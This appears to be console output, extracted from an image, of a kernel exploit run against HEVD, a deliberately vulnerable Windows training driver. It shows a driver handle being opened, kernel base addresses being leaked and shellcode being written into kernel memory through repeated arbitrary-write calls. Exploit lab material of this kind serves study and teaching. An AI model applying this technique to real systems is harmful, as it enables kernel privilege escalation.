 C:\Users\Victim>Desktop\whatwhere.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF80056A00000
[+] HEVD base address: FFFFF8006FE00000
[+] Address of Shellcode in kernel space: FFFFF8006FE03020
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03020....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03028....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03030....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03038....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03040....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03048....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03050....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03058....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03060....success